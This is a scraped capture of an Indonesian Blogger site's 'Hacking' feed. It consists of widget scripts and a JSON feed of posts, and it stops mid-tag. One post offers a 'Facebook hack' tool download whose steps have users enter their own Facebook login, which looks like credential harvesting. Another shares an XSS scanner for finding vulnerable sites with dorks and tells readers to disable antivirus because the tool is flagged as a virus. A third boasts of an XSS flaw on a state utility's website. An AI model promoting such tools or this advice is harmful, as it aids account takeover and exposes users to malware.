_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'main', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Contact', 'blogId': '5915418576348268331', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY66DyTNQI0aC9N18Vgq8lv0FqxYeA:1769067000864', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebarright', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebarright', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebarleft', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebarleft', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'bottom1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'bottom3', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'bottom4', document.getElementById('HTML6'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fcirebon-cyber4rt.blogspot.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 163
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="OvhxYJQG1gmJTF6TLiVjpQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="OvhxYJQG1gmJTF6TLiVjpQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JJoRljwBvp0g3JnFh5mfzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067007063');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55716
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar \u0026nbsp;sobat, ketemu lagi dengan saya, dan diawal bulan yang sangat bersemangat ini saya akan share cara hack akun facebook dengan menggunakan sebuah tools. Nama toolsnya yaitu \u003Cb\u003E\u003Cu\u003EPro Facebook Hack v.2.0\u003C\/u\u003E\u003C\/b\u003E buatan \u003Cb\u003EAnonymouse \u0026amp; Zmaim\u003C\/b\u003E.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nEntah benar atau tidak worknya tools ini, saya juga belum percaya 100%. Soalnya ketika dicoba di PC saya, awalnya memang bekerja, tapi ketika akan menghack sebuah akun facebook tools ini mengeluarkan notice error. Namun bagi yang penasaran dengan tools \u003Cu\u003Ehack facebook\u003C\/u\u003E ini, bisa mendownloadnya dibawah ini.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreesnhoot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s1600\/Hack+Facebook.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s320\/Hack+Facebook.jpg\" height=\"256\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s1600\/Hack+Facebook2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgC9UGq6g8c5Qgz92XW_rUhSmoJ30eKmizMj1hwaqR4dQmDP5I3imziHuBK44bCwm8rgshL7-qHnHoAzWUpFDBjw8p-EH2CZnyM4SOT2y7PaU1uBVpPRy15UB_346STQREkfbxY9r3z59U3\/s320\/Hack+Facebook2.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s1600\/Hack+Facebook3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2ybMVljvXLUDWdn__gixD_uQWdKERY_KlJSiJtWXy6QpFDEgMD5APPl_qGHDkpr6tpmS14o5GKVvN_o5lEiUyXjLN-joTOy1_s7a0Hg-MuTde0q1Q5VgGXmXpyK8nZeOIW1vYYgoIbbK2\/s320\/Hack+Facebook3.jpg\" height=\"257\" title=\"Cara Hack Facebook Dengan Tools \u0026quot;Pro Facebook Hack v2.0\u0026quot;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/GHMd3\" rel=\"nofollow\" target=\"_blank\"\u003EPro Facebook Hack v2.0 by Anonymouse \u0026amp; Zmaim\u003C\/a\u003E | 5.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli\u003EExtract dan buka folder\u0026nbsp;\u003Cb\u003EPro Facebook Hack v2.0\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EBuka file.exe yang iconnya gambar tengkorak.\u003C\/li\u003E\n\u003Cli\u003EKlik Enter dan masukan passwordnya \u003Cspan style=\"color: red;\"\u003Estarpass2020 \u003C\/span\u003Elalu Enter lagi.\u003C\/li\u003E\n\u003Cli\u003EPilih menu \"Hack Account Facebook\"\u003C\/li\u003E\n\u003Cli\u003EKemudian akan muncul form\/kotak login,\u003C\/li\u003E\n\u003Cli\u003EMasukan email dan password faceboook kalian disitu,\u003C\/li\u003E\n\u003Cli\u003ETerakhir tekan \"Connexion\".\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\nKetika proses terakhir yaitu \u003Cb\u003EConnexion\u003C\/b\u003E, sebuah notice akan muncul kalau Run-timenya error atau mengalami gangguan. Itu dikarenakan server si pembuat \u003Cu\u003Etools hack facebook\u003C\/u\u003E ini sudah dimatikan atau dengan sebab lain yang lain.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nOleh karena itu saya mohon maaf kalau tools ini tidak dapat bekerja secara sempurna, karena bukan saya yang buat. Saya hanya membagikan tools ini untuk pembelajaran semata. Ok, saya akhiri dan Wassalam.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5438041201784729226\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html#comment-form","title":"93 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5438041201784729226"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html","title":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnOsKiuzNjxzbABFFlkxMsuw_Wv674LWAkBsZtYOeQCeWJjpODCEhzd6Qq39Aa0JFEAk_atoS4uayUHDuyEMR3zaOvbijFJU262LQNZB4R0KD9YbtFwNxWd3FIln68CqPoPR5APtqKsXay\/s72-c\/Hack+Facebook.jpg","height":"72","width":"72"},"thr$total":{"$t":"93"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-707690453279430072"},"published":{"$t":"2011-08-21T00:47:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:23.034+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""},"content":{"type":"html","$t":"\u003Cb\u003EFree Download Tools Hacking \"XSS Scanner Version 1.0\"\u003C\/b\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan share sebuah tools kecil namun kemampuannya sangat besar. Dulu saya pernah posting tentang website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E yang saya sisipi script code diurlnya.\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s1600\/XSS+Scanner.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-size: x-small;\"\u003EXSS Scanner v1.0\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nNah, kali ini saya akan share sebuah tools untuk mencari web yang vuln terhadap serangan XSS atau Cross-site Scripting. Nama toolsnya XSS Scanner v1.0.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/MR0h4\" rel=\"nofollow\" target=\"_blank\"\u003EXSS Scanner v1.0\u003C\/a\u003E | 1.3 MB\u003C\/li\u003E\n\u003Cli\u003EPassword :\u0026nbsp;\u003Cinput style=\"padding-bottom: 0px; padding-top: 0px; text-align: center; width: 170px;\" type=\"text\" value=\"cirebon-cyber4rt\" \/\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ECara Penggunaan :\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n1. Buka XSS Scanner v.10\u003C\/div\u003E\n\u003Cdiv\u003E\n2. Masukan Dork kemudian klik Google\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiu1n3j7in__MWtGJQIUHzaAfOt5UTisf04Z6sTbP2Nex2ghwHB-LifiWdV-vvGIEUy73tyos_VWdYm3jxTk38UtQBVeGNsYTawjSVTZ6_0wg84E8uzUrV6mFOujOvsDcG1Bc7pSWTPEaFL\/s1600\/XSS+Scanner+1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n3. Tunggu hingga proses scanning selesai,\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihGS1rWCpm4Z3dUVinRFdPFgeZN6lBFGl-P-h-Q1ImfJR0BHuaFb7fPaOxtxMF-RF56sE0vIANMKjRGDWXFmAyzvTePsjFzlMRIxhFyfGCwZiVBpXvUL2wgosUV9Ece-D-ezvi4RnVPGHN\/s1600\/XSS+Scanner+2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n4. Lihat dikolom Vulnerables sites, itulah website yang memiliki celah pada XSS-nya.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVwAxbxNNHdoeQsHCeGsgnyF5MD0_jjwK5ZOXORV3Zn3WFiu7TmoEenEaohyphenhyphenIavutaAoTIcLdUWG-Dl7OIKrFetR1wa5I4FwmIWlfitahYfUcmyxu7PWvmjF2F4sfl5HLDbJ4myXStnWr1\/s1600\/XSS+Scanner+3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n5. Silahkan dilanjutkan sendiri hehehe =D\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nUntuk dorknya, didalam file download sudah ada beberapa dork yang bisa kalian gunakan untuk mencari site yang akan discan.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ENote :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nSebelum mendownload, sebaiknya matikan dulu \u003Cb\u003EAnti-virus\u003C\/b\u003E di PC kalian. Tools ini terdeteksi sebagai virus, tapi sebenernya aman kok (y)\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nOk, itulah tadi postingan saya kali ini yang membahas tentang\u0026nbsp;\u003Cb\u003E\u003Cu\u003ETools Hacking \"XSS Scanner Version 1.0\"\u003C\/u\u003E\u003C\/b\u003E, semoga dapat bermanfaat toolsnya."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/707690453279430072\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/707690453279430072"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2013\/01\/free-download-tools-hacking-xss-scanner.html","title":"Free Download Tools Hacking \"XSS Scanner Version 1.0\""}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjlwmpX0mF7ODHXbslMpjzubL8sj34DJUhMHFxyXFPp9tSO4BBG5FvjmhZHfZPcCOw74wEazkohVpk_uMPL3SDYTcVY1zDVf6eGUtiFdbNCjXxTtmMtZigy_E8frx6ZyGd58HUT6df0K9I\/s72-c\/XSS+Scanner.png","height":"72","width":"72"},"thr$total":{"$t":"30"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3156469523606804924"},"published":{"$t":"2012-07-09T15:54:00.005+07:00"},"updated":{"$t":"2014-12-28T22:11:27.300+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"XSS Vulnerability pada Website PT. PLN Persero"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" target=\"\"\u003EXSS Vulnerability pada Website PT. PLN Persero\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Masih membahas tentang hacking lagi sob, ternyata pada website \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPLN\u003C\/a\u003E ( \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/xss-vulnerability-pada-website-pt-pln.html\" rel=\"nofollow\" target=\"_blank\"\u003EPerusahaan Listrik Negara\u003C\/a\u003E ) memiliki celah, terutama pada XSS nya. Cekidoot !\u003Cspan class=\"fullpost\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9u2gnBNrV2_JTSKaRrueA1rUbjUms6Mh60S614byP-4OhzK6U09OR9h-gdyLVIS7dG5gsryyUXGgFgwZoUrgW4v-TC8uSKKDdapVTeB6vzowgs-BMnWW3O28-gvV_9vgKlP7v5y9WSK6g\/s1600\/XSS+Vuln+Cirebon-Cyber4rt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg 